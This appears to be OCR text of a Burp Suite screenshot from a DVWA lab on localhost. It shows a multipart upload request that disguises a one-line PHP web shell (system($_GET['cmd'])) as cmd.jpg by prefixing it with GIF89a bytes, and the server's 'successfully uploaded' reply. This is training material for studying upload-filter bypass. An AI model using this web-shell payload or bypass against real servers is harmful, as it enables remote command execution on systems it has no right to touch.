 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
4 5 × +
Send Cancel < > Burp AI Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------101292997529873341733751308694
8 Content-Length: 540
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/DVWA/vulnerabilities/upload/
12 Cookie: PHPSESSID=l2opr0fn9dtroil5s4u49oc7ss; security=high
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 -----------------------------101292997529873341733751308694
21 Content-Disposition: form-data; name="MAX_FILE_SIZE"
22
23 100000
24 -----------------------------101292997529873341733751308694
25 Content-Disposition: form-data; name="uploaded"; filename="cmd.jpg"
26 Content-Type: image/jpeg
27
28 GIF89aÿÿÿ!ù,D;<?php system($_GET['cmd']); ?>
29
30 -----------------------------101292997529873341733751308694
31 Content-Disposition: form-data; name="Upload"
32
33 Upload
34 -----------------------------101292997529873341733751308694--
35
Search 0 highlights
Response
Pretty Raw Hex Render \n
71
72 </div>
73
74 <div id="main_body">
75
76
77 <div class="body_padded">
78 <h1>
Vulnerability: File Upload
</h1>
79
80
81
82 <div class="vulnerable_code_area">
83 <form enctype="multipart/form-data" action=
"#" method="POST">
84 <input type="hidden" name="
MAX_FILE_SIZE" value="100000" />
85 Choose an image to upload:<br />
<br />
86 <input name="uploaded" type="file" />
<br />
87 <br />
88 <input type="submit" name="Upload"
value="Upload" />
89
90 </form>
91 <pre>
../../hackable/uploads/cmd.jpg
succesfully uploaded!
</pre>
92 </div>
93
94 <h2>
More Information
</h2>
95 <ul>
96 <li>
<a href="
https://owasp.org/www-community/vulner
uploaded 2 matches
Inspector
Notes
Explanations
Custom actions
Done 4,908 bytes | 1,005 millis
Event log (4) All issues (5) Memory: 162.9MB of 972.0MB
localhost/DVWA/vulnerabilities/upload/# 120%
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Vulnerability: File Upload
Choose an image to upload:
Browse... cmd.jpg
Upload
Your image was not uploaded. We can only accept JPEG or PNG images
More Information
• https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
• https://www.acunetix.com/websitesecurity/upload-forms-threat/
ion
HA
lind)
ks
ypass
irect